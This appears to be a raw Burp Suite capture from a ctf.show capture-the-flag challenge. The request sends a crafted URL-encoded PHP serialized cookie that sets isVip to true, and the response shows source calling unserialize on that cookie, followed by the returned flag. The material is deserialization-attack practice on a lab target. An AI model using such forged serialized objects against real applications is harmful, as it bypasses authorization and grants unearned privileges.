 请求
Raw 参数 头 Hex
GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
Host: 71d029b5-f95b-4b0f-b94f-2cb6ac86fc6a.challenge.ctf.show
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://71d029b5-f95b-4b0f-b94f-2cb6ac86fc6a.challenge.ctf.show/
Cookie:user=O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A5%3A%22isVip%22%3Bb%3A1%
3B%7D
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
响应
Raw 头 Hex Render
#0000BB">unserialize</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_COOKIE</span><span style="color:
#007700">[</span><span style="color: #DD0000">'user'</span><span
style="color: #007700">]);&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">$user</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">login</span><span style="color:
#007700">(</span><span style="color: #0000BB">$username</span><span
style="color: #007700">,</span><span style="color:
#0000BB">$password</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">$user</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">checkVip</span><span
style="color: #007700">()){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<
/span><span style="color: #0000BB">$user</span><span style="color:
#007700">-&gt;</span><span style="color:
#0000BB">vipOneKeyGetFlag</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"no&nbsp;vip,no&nbsp;flag"</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br />
<br /><br /><br /></span>
</span>
</code>your flag is ctfshow{d6ec0950-487c-458b-a68d-1596201eacc9}